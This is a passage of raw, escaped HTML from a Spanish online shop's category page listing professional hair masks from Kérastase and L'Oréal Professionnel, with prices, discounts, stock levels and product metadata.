class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12877-blond-absolu-marque-cicaextreme-kerastase.html\">\n                        <span class=\"brand\">\n                            K\u00c9RASTASE\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12877-blond-absolu-marque-cicaextreme-kerastase.html\"\n                                        title=\"Blond Absolu Marque Cicaextreme\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Blond Absolu Marque Cicaextreme\">\n                                        Blond Absolu Marque Cicaextreme                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12877-blond-absolu-marque-cicaextreme-kerastase.html\"\n                                data-defult-cat=\"695\">\n                                                                    Mascarillas Profesionales\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12877-blond-absolu-marque-cicaextreme-kerastase.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            45,91 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">25% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 60,90 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"60,90 \u20ac\" data-discprice=\"45,91 \u20ac\"\n                                data-disc=\"25\" data-stock=\"7\" data-id=\"12877\"\n                                data-attrib=\"18619\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12877-blond-absolu-marque-cicaextreme-kerastase.html#\/40-tamano-200-ml\">\n                                <span\n                                    content=\"K\u00c9RASTASE Blond Absolu Marque Cicaextreme 200 ML\">200 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-xl-line  last-item-of-mobile-line testlast_it18_ipl3_c0  last-item-of-xs-line  br-156 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"13301\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:18926,&quot;id_product&quot;:&quot;13301&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Blond Absolu Cicaplasme Mascarilla&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;695&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;156&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:35.19,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:7,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2022-02-15 15:27:30&quot;,&quot;date_upd&quot;:&quot;2023-05-12 15:58:24&quot;,&quot;quantity&quot;:7,&quot;link_rewrite&quot;:&quot;blond-absolu-cicaplasme-mascarilla-kerastase&quot;,&quot;category&quot;:&quot;mascarillas-profesionales&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;13301-29286&quot;,&quot;legend&quot;:&quot;Blond Absolu Cicaplasme Mascarilla&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:7,&quot;price_without_reduction&quot;:43.93,&quot;price_with_reduction&quot;:35.19,&quot;price_with_reduction_without_tax&quot;:35.19,&quot;total&quot;:35.19,&quot;total_wt&quot;:35.19,&quot;price_wt&quot;:35.19,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Hombre Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;74&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static3.sabinacdn.com\\\/29286-cart_default\\\/blond-absolu-cicaplasme-mascarilla-kerastase.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas-profesionales\\\/13301-blond-absolu-cicaplasme-mascarilla-kerastase.html&quot;,&quot;manufacturer_name&quot;:&quot;K\\u00c9RASTASE&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;18926&quot;,&quot;reference&quot;:&quot;414303&quot;,&quot;attribute_name&quot;:&quot;150 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;35&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:7,&quot;normal_price&quot;:&quot;43,93 \\u20ac&quot;,&quot;spec_price&quot;:&quot;35,19 \\u20ac&quot;,&quot;price&quot;:35.19,&quot;discount&quot;:20,&quot;url&quot;:&quot;#\\\/35-tamano-150-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13301-blond-absolu-cicaplasme-mascarilla-kerastase.html\"\n                            title=\"Blond Absolu Cicaplasme Mascarilla\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static2.sabinacdn.com\/29286-large_alysum\/blond-absolu-cicaplasme-mascarilla-kerastase.jpg\"\n                                data-src=\"https:\/\/static2.sabinacdn.com\/29286-large_alysum\/blond-absolu-cicaplasme-mascarilla-kerastase.jpg\"\n                                alt=\"Blond Absolu Cicaplasme Mascarilla\"\n                                title=\"Blond Absolu Cicaplasme Mascarilla\"\n                                \n                                src=\"https:\/\/static2.sabinacdn.com\/29286-large_alysum\/blond-absolu-cicaplasme-mascarilla-kerastase.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13301-blond-absolu-cicaplasme-mascarilla-kerastase.html\"\n                            title=\"Blond Absolu Cicaplasme Mascarilla\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=13301%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"13301\"\n                                data-quantity=\"7\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13301-blond-absolu-cicaplasme-mascarilla-kerastase.html\">\n                        <span class=\"brand\">\n                            K\u00c9RASTASE\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13301-blond-absolu-cicaplasme-mascarilla-kerastase.html\"\n                                        title=\"Blond Absolu Cicaplasme Mascarilla\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Blond Absolu Cicaplasme Mascarilla\">\n                                        Blond Absolu Cicaplasme Mascarilla                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13301-blond-absolu-cicaplasme-mascarilla-kerastase.html\"\n                                data-defult-cat=\"695\">\n                                                                    Mascarillas Profesionales\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13301-blond-absolu-cicaplasme-mascarilla-kerastase.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            35,19 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">20% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 43,93 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"43,93 \u20ac\" data-discprice=\"35,19 \u20ac\"\n                                data-disc=\"20\" data-stock=\"7\" data-id=\"13301\"\n                                data-attrib=\"18926\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13301-blond-absolu-cicaplasme-mascarilla-kerastase.html#\/35-tamano-150-ml\">\n                                <span\n                                    content=\"K\u00c9RASTASE Blond Absolu Cicaplasme Mascarilla 150 ML\">150 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-item-of-xl-line  first-item-of-mobile-line testfirst_it19_ipl3_c1  first-item-of-xs-line  br-156 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"13303\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:18928,&quot;id_product&quot;:&quot;13303&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Genesis Masque Reconstituant Mascarilla&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;695&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;156&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:47.35,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:14,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2022-02-15 16:49:36&quot;,&quot;date_upd&quot;:&quot;2023-05-12 15:58:24&quot;,&quot;quantity&quot;:14,&quot;link_rewrite&quot;:&quot;genesis-masque-reconstituant-mascarilla-kerastase&quot;,&quot;category&quot;:&quot;mascarillas-profesionales&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;13303-29292&quot;,&quot;legend&quot;:&quot;Genesis Masque Reconstituant Mascarilla&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:14,&quot;price_without_reduction&quot;:60.9,&quot;price_with_reduction&quot;:47.35,&quot;price_with_reduction_without_tax&quot;:47.35,&quot;total&quot;:47.35,&quot;total_wt&quot;:47.35,&quot;price_wt&quot;:47.35,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Hombre Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;74&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static3.sabinacdn.com\\\/29292-cart_default\\\/genesis-masque-reconstituant-mascarilla-kerastase.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas-profesionales\\\/13303-genesis-masque-reconstituant-mascarilla-kerastase.html&quot;,&quot;manufacturer_name&quot;:&quot;K\\u00c9RASTASE&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;18928&quot;,&quot;reference&quot;:&quot;414311&quot;,&quot;attribute_name&quot;:&quot;200 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;40&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:14,&quot;normal_price&quot;:&quot;60,90 \\u20ac&quot;,&quot;spec_price&quot;:&quot;47,35 \\u20ac&quot;,&quot;price&quot;:47.35,&quot;discount&quot;:22,&quot;url&quot;:&quot;#\\\/40-tamano-200-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13303-genesis-masque-reconstituant-mascarilla-kerastase.html\"\n                            title=\"Genesis Masque Reconstituant Mascarilla\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static3.sabinacdn.com\/29292-large_alysum\/genesis-masque-reconstituant-mascarilla-kerastase.jpg\"\n                                data-src=\"https:\/\/static3.sabinacdn.com\/29292-large_alysum\/genesis-masque-reconstituant-mascarilla-kerastase.jpg\"\n                                alt=\"Genesis Masque Reconstituant Mascarilla\"\n                                title=\"Genesis Masque Reconstituant Mascarilla\"\n                                \n                                src=\"https:\/\/static3.sabinacdn.com\/29292-large_alysum\/genesis-masque-reconstituant-mascarilla-kerastase.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13303-genesis-masque-reconstituant-mascarilla-kerastase.html\"\n                            title=\"Genesis Masque Reconstituant Mascarilla\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=13303%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"13303\"\n                                data-quantity=\"14\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13303-genesis-masque-reconstituant-mascarilla-kerastase.html\">\n                        <span class=\"brand\">\n                            K\u00c9RASTASE\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13303-genesis-masque-reconstituant-mascarilla-kerastase.html\"\n                                        title=\"Genesis Masque Reconstituant Mascarilla\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Genesis Masque Reconstituant Mascarilla\">\n                                        Genesis Masque Reconstituant Mascarilla                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13303-genesis-masque-reconstituant-mascarilla-kerastase.html\"\n                                data-defult-cat=\"695\">\n                                                                    Mascarillas Profesionales\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13303-genesis-masque-reconstituant-mascarilla-kerastase.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            47,35 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">22% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 60,90 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"60,90 \u20ac\" data-discprice=\"47,35 \u20ac\"\n                                data-disc=\"22\" data-stock=\"14\" data-id=\"13303\"\n                                data-attrib=\"18928\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13303-genesis-masque-reconstituant-mascarilla-kerastase.html#\/40-tamano-200-ml\">\n                                <span\n                                    content=\"K\u00c9RASTASE Genesis Masque Reconstituant Mascarilla 200 ML\">200 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-tablet-line  last-item-of-xs-line  br-221 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"13308\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:18933,&quot;id_product&quot;:&quot;13308&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Absolut Repair Marcarilla Profesional&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;695&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;221&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:23.6,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:1,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2022-02-15 18:04:22&quot;,&quot;date_upd&quot;:&quot;2023-05-12 15:58:24&quot;,&quot;quantity&quot;:1,&quot;link_rewrite&quot;:&quot;absolut-repair-marcarilla-profesional-loreal-professionnel&quot;,&quot;category&quot;:&quot;mascarillas-profesionales&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;13308-29312&quot;,&quot;legend&quot;:&quot;Absolut Repair Marcarilla Profesional&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:1,&quot;price_without_reduction&quot;:37.6,&quot;price_with_reduction&quot;:23.6,&quot;price_with_reduction_without_tax&quot;:23.6,&quot;total&quot;:23.6,&quot;total_wt&quot;:23.6,&quot;price_wt&quot;:23.6,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday 